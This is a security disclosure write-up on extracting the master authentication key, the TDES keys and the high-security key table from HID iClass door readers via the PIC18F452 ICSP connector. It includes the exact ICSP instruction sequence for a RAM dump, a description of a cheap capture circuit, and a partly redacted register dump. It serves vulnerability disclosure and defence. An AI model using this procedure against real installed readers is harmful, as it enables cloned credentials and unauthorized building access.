# iClass Key Extraction – Exploiting the ICSP Interface

## Introduction

Imagine the following scenario……

A hacker walks up to the corporate headquarters of a Fortune 500 company. The building used in this example relies upon the use of an iClass Contactless Smart Card system to manage access to the facility, ensuring that only authorized personnel are allowed to enter. The hacker locates an iClass reader that is installed on a side door and which is typically out of the security guard's view. With a Philips screwdriver he removes the one screw on the bottom of the unit that secures the reader to its mounting plate. The reader slides right out of its holder exposing the backside of the unit and revealing a 6-pin connector that is used for In-circuit Serial Programming at the HID factory. While the reader remains powered up (and fully functional), the hacker plugs a tiny circuit card onto the ICSP connector. The hacker presses a small pushbutton on the circuit card which causes an LED to begin blinking. Within ten seconds the blinking stops and the hacker disconnects it from the reader. The reader is slid back into its mounting plate and the single screw is replaced. The hacker then retreats to his home having spent less than a minute doing his dirty deed.

What did this hacker just obtain you ask ?

During the ten second data dump the hacker was able to retrieve the following:

- The HID Master 64-bit Authentication key used by all iClass readers.
- The two 64-bit TDES keys used to encrypt and decrypt all secure communication between the reader and an iClass credential
- The 128-byte key table that is used to generate the "High Security" key that is required to authenticate with any credential that has been configured to operate in HID's "Elite" or "Custom Key" high security programs.
- The card serial number (CSN) and Diversified Key of the last credential that was read.
- The Facility Code and Card Number of the last credential that was read.

You are now asking yourself , Can it really be that easy to collect all of that "secret" information without damaging the reader or having to take it back to a lab for some serious reverse engineering? The simple answer is yes, and here are the two reasons why…

1. The PIC18F452 microcontroller incorporates an In-Circuit Serial Programming interface that is intended to allow an external third-party device to be attached and to re-program the processor with a new or updated program. Although it is not real obvious from reading the PIC Programming Specification manual, the same interface can **also** be used to "extract" data that resides in the 1536-byte RAM File Register space.
2. When the iClass reader communicates with a card it has to retrieve the authentication and TDES keys from EEPROM and place them into the RAM file register space where they need to reside before they can be used. The high security key table must also be calculated (and saved in the File Register space) whenever an iClass credential is read. As a result, **all** of the secret key information now resides in volatile RAM memory and is readily accessible via the ICSP interface.## The ICSP Interface

The PIC 18F452 In-circuit Serial Programmer interface consists of a three-wire SPI interface combined with a Vpp (programming enable) pin and a Vcc (5Vdc) pin. When the Vpp pin is driven to a specific high voltage, the PIC enters its programming/debug mode. A device attached to this SPI interface is now allowed to take full control of the processor and "force-feed" it one machine instruction at a time. The SPI interface is used to send a 4-bit command followed by either a 16-bit instruction (in the case of a "execute Core Instruction") or it is followed by the receipt of a 8-bit byte (in the case of a read operation). An example of a Read (Shift out TABLAT Reg) sequence is shown in the timing diagram below.

FIGURE 4-4: SHIFT OUT DATA HOLDING REGISTER TIMING (0010)

Although the ICSP interface supports ten different types of commands (as shown in the table below), only two commands are required to read the PIC File Register contents. These two commands have been highlighted below.

| Commands for Programming | |
|---|---|
| **Description** | **4-bit Command** |
| Core Instruction (Shift in 16-bit instruction | 0000 |
| Shift out TABLAT Register | 0010 |
| Table Read | 1000 |
| Table Read, post increment | 1001 |
| Table Read, post decrement | 1010 |
| Table Read, pre-increment | 1011 |
| Table Write | 1100 |
| Table Write, post-increment by 2 | 1101 |
| Table Write, post-decrement by 2 | 1110 |
| Table Write, start programming | 1111 |

By executing a short sequence of instructions, the SPI interface can effectively be used to force the PIC processor to loop through a sequence of three instructions until all 6 banks of 256 registers (1536 total) have been dumped back to the SPI master device. A table that summarizes the SPI "Register Dump" sequence is shown in the table below.| In Circuit Serial Programming (ICSP) Command Sequence | | | | |
|---|---|---|---|---|
| ICSP 4-bit Command | ICSP Data/ PIC Instr. | 18F452 PIC Assembly Code | Comment | |
| 0000 | 0x0E00 | MOVLW,0 | Set Upper byte of Index Addr = 0 | Define Start Addr |
| 0000 | 0x6EEA | MOVWF,FSR0H | | |
| 0000 | 0x0E00 | MOVLW,0 | Set Lower byte of Index Addr = 0 | Define Start Addr |
| 0000 | 0x6EE9 | MOVWF,FSR0L | | |
| 0000 | 0x50EE | MOVF,POSTINC0 | Read File Register & Incr Index | Loop here for all 1536 Reg's |
| 0000 | 0x6EF5 | MOVWF,TABLAT | Move Reg data to ICSP Register | |
| 0010 | Reg Data | N/A | Send data byte read to ICSP I/F | |

## Register Capture Circuit Implementation

The hardware required to extract the iClass register information is fairly simplistic and can be built for less than $15. The circuit is comprised of a generic 8-bit microcontroller which is used in conjunction with a 2K byte Serial EEPROM , an RS-232 transceiver, a couple of push buttons and a couple of connectors to allow its attachment to the readers ICSP interface and a PC serial COM port. The microcontroller is used to communicate with the reader via the ICSP interface. The serial EEPROM is used to store the contents of the File Register RAM which is downloaded across the ICSP interface. The RS-232 transceiver is used to support an RS-232 connection to a PC in order to dump the captured data at a later time. The RS-232 transceiver's high voltage pump is also used to provide the 9Vdc (min) needed to force the PIC ICSP interface into a debug mode of operation.

During download, the capture circuit receives its operating power directly from the 5Vdc regulated power provided on the readers ICSP connector. In addition, an onboard 5Vdc regulator circuit allows the connection of an external 9Vdc battery which is used to power the circuit during the time when the captured data is being dumped to a PC.

Figure 1. Register Capture Circuit shown with iClass RW300

An example of a captured register dump is shown in the figure below. The microcontroller used in capture circuit has converted the hexadecimal data to an ASCII format and added the appropriate file address information prior to being transferred to the PC.```
0000 01 00 00 00 00 44 05 20 00 04 20 81 43 81 30 80
0010 30 42 0E 72 02 00 00 49 70 89 16 21 00 2C BE 10
0020 01 A0 21 14 20 28 B0 08 41 00 90 40 02 47 03 0A
0030 21 02 31 24 2A 30 43 45 03 00 81 0E 24 E3 00 92
0040 C0 45 C8 28 26 21 23 C6 12 00 88 C6 45 10 80 4D
0050 45 55 A2 42 9E 52 B3 24 10 0E 22 11 48 42 02 09
0060 21 00 18 08 48 89 6A 04 C4 15 8F C0 66 09 2A 68
0070 93 48 00 08 04 80 00 02 05 A3 58 05 40 08 00 26
0080 13 25 10 74 AD 50 44 00 80 11 26 EC 22 63 40 16
0090 02 13 00 18 04 C0 03 C1 05 84 11 1E 12 9B A8 20
00A0 1E 20 5C 11 48 11 12 46 00 81 0D 02 24 75 0A 10
00B0 A3 00 80 08 65 00 00 40 49 53 D4 FE FF FF 03 03
00C0 03 03 00 03 E0 17 DB E0 DC 4F E1 74 3D 6A 00 00
00D0 00 20 21 22 33 00 00 00 00 44 17 21 17 32 17 32
00E0 12 FF FE FF FF 63 63 E0 12 01 03 11 1B 00 0E 00
00F0 03 00 0C 00 01 02 80 04 A7 01 FF FF D5 FE FF FF
0100 24 08 37 04 29 79 53 34 08 XX XX XX XX XX XX XX
0110 XX XX XX XX XX XX XX XX XX XX XX XX XX XX XX XX
0120 XX 08 56 20 DF 9F DA CF 37 02 09 02 9C AE 01 40
0130 10 00 B1 81 EE 00 F7 FF 12 E0 00 08 00 3B FF FF
0140 B1 81 EE 00 F7 FF 12 E0 00 08 00 3B FF FF 90 07
0150 08 12 27 0F 00 04 08 00 00 F5 D0 00 D0 F0 E6 67
0160 0E D5 F3 03 03 AA 8F 02 07 50 28 19 00 AA 60 A0
0170 9F 00 88 01 00 0D 00 00 42 1E 01 00 00 00 00 00
0180 00 00 00 00 00 00 00 01 B1 81 EE 00 32 00 27 00
0190 80 08 09 0D 00 04 00 12 C8 25 9E 41 48 4C DA 05
01A0 20 21 00 41 08 10 42 00 00 00 00 00 00 00 00 00
01B0 00 00 00 00 00 00 00 00 00 00 00 06 16 07 74 06
01C0 0A 00 81 00 00 00 2A DA 73 EE 00 F7 FF 12 E0 00
01D0 00 00 00 00 61 03 5C 00 40 A3 08 00 00 96 50 43
01E0 C8 18 04 14 88 C0 04 00 AB 89 00 33 19 98 08 20
01F0 B4 62 00 50 20 49 6A 18 45 04 5C 10 10 C5 74 0A
0200 XX XX XX XX XX XX XX XX XX XX XX XX XX XX XX XX
0210 XX XX XX XX XX XX XX XX XX XX XX XX XX XX XX XX
0220 XX XX XX XX XX XX XX XX XX XX XX XX XX XX XX XX
0230 XX XX XX XX XX XX XX XX XX XX XX XX XX XX XX XX
0240 XX XX XX XX XX XX XX XX XX XX XX XX XX XX XX XX
0250 XX XX XX XX XX XX XX XX XX XX XX XX XX XX XX XX
0260 XX XX XX XX XX XX XX XX XX XX XX XX XX XX XX XX
0270 XX XX XX XX XX XX XX XX XX XX XX XX XX XX XX XX
0280 21 C0 E1 34 31 00 40 10 81 09 40 A2 01 82 18 18
0290 83 60 91 32 02 88 15 00 09 E1 01 05 48 D5 03 44
02A0 04 00 44 C9 50 04 40 02 81 31 02 4C B2 55 A6 A2
02B0 91 84 4C 48 50 40 20 70 30 20 02 00 81 05 00 48
02C0 80 01 52 A8 24 38 82 A2 12 25 02 4E 34 40 00 A0
02D0 20 28 11 40 40 49 35 3E 0A 20 00 0B 42 EB E5 20
02E0 00 34 0E 80 85 A2 73 80 01 25 40 32 50 80 65 D6
02F0 42 40 01 3C D0 6A 60 65 64 A0 80 0C 42 80 D0 A4
```

HID Master Auth key, TDES keys and HS key table are XX'd out

```
0300 D1 08 C1 A4 E6 20 4A 00 00 02 61 CB 20 80 81 C0
0310 5C 90 88 10 93 14 08 09 B0 A2 22 12 08 52 50 00
0320 46 00 8C 02 20 00 6A 18 30 86 02 01 49 18 90 40
0330 A0 83 D3 34 58 23 C3 50 02 01 60 B7 04 00 4C 58
0340 0C 03 41 30 2A 60 20 14 6E C4 33 00 C0 09 10 00
0350 81 32 28 04 30 B1 12 46 A1 04 08 81 4B 96 00 87
0360 0C 00 53 80 08 8E 04 45 0B 11 00 52 02 65 64 08
0370 05 00 95 40 C4 90 44 60 91 45 80 3D 20 10 14 12
0380 44 12 AE 93 6C 4A 82 13 31 16 02 A8 83 02 20 02
0390 63 02 20 C1 A9 80 99 04 A1 A1 68 A1 C1 01 02 17
03A0 60 33 A0 06 4C 24 22 80 46 D8 00 00 40 24 03 70
03B0 88 55 E3 13 24 14 41 68 03 42 0A 30 C5 B2 14 48
03C0 D4 25 0E D5 12 1C 08 00 88 31 23 05 02 88 10 1A
03D0 90 80 00 C1 26 C7 08 09 09 00 59 F1 09 01 04 00
03E0 00 C9 00 44 70 05 88 C8 20 D6 05 42 2A 54 20 40
03F0 4E 26 38 17 D6 00 09 06 F5 A5 9C 36 3C 82 00 10
0400 41 09 40 00 81 02 88 10 10 01 13 01 00 50 27 00
0410 00 0C 80 64 18 71 06 04 01 B0 20 25 00 58 82 00
0420 D1 02 00 60 2E 20 60 88 0C A6 C0 84 80 02 01 0D
0430 D1 12 00 08 80 C2 00 53 81 0E 02 88 9A 11 9C 23
0440 02 C9 45 10 20 86 20 42 01 14 F8 50 85 04 80 09
0450 22 06 01 B8 15 74 21 82 40 09 00 5A C8 14 15 01
0460 50 09 12 C0 18 06 07 11 10 82 85 00 98 68 00 38
0470 B8 04 0E 08 C1 04 32 93 2C A8 00 20 90 14 40 08
0480 0A 02 00 B4 C4 40 20 63 81 20 01 34 17 45 80 48
0490 21 19 30 08 20 04 1A 00 30 29 A0 10 8C 84 01 44
04A0 16 31 24 40 25 80 44 23 01 A0 90 58 E4 80 D1 C2
04B0 19 00 AC C0 40 55 15 02 04 01 00 8C 00 04 00 A4
04C0 66 C2 B9 40 80 2A 00 90 93 12 80 01 01 10 40 74
04D0 25 08 01 1A 50 02 00 65 41 90 8C 01 00 02 32 02
04E0 30 C8 81 93 78 18 AE 2D 20 41 49 19 43 34 20 41
04F0 40 20 0E 92 02 10 0B 28 44 40 20 94 D8 29 03 0A
0500 66 83 00 C6 51 08 20 12 09 28 45 00 80 70 44 EE
0510 4A 00 42 09 1B 00 00 10 42 C8 89 C3 22 25 11 03
0520 24 20 04 10 80 01 4A 04 69 A2 28 29 31 E8 20 04
0530 00 6A 08 C1 6A 24 20 28 00 12 00 00 44 2E 28 00
0540 01 01 02 00 01 C0 12 58 82 18 00 64 00 1C 9A 05
0550 05 4C 02 88 02 00 0F 40 08 C0 00 25 7C 50 04 0B
0560 81 B0 09 48 00 96 40 04 40 4C 08 B1 20 4C C0 00
0570 81 88 D4 80 64 98 20 80 92 01 10 06 1F 08 0D 00
0580 03 03 86 84 08 46 91 60 00 13 00 00 A0 23 40 61
0590 64 C8 B1 10 00 01 00 00 00 00 00 01 00 00 00 00
05A0 00 00 00 00 00 00 0D 5F 00 00 00 00 00 09 FF 02
05B0 17 21 00 00 00 02 09 00 00 00 00 00 00 B1 81 EE
05C0 00 F7 FF 12 E0 00 00 00 00 00 00 00 00 00 00 00
05D0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
05E0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
05F0 00 00 00 00 00 00 00 00 00 01 00 01 70 00 00 07
```

CSN, Div Key, & wiegand data of last credential read.## Conclusion

The iClass family of 13.56Mhz contactless readers suffers from a serious design flaw that allows critically sensitive data to be extracted with minimal effort. This design flaw involves the presence of a backdoor interface that can be exploited and possibly used for nefarious purposes. The storing of sensitive key information in static memory arrays that do not get purged after their use only helps to magnify the inherent flaw. The information extracted using this type of attack allows a hacker to easily circumvent the system by providing them the information necessary to modify or duplicate credentials regardless of whether the system operates in standard security mode or high security/Elite mode.

It is strongly recommended that users of iClass hardware installed in high security applications should seriously consider investigating their options for removing or disabling this "backdoor" interface. Failure to do so could potentially pose a very significant risk to the physical or intellectual property assets that the system was originally installed to protect.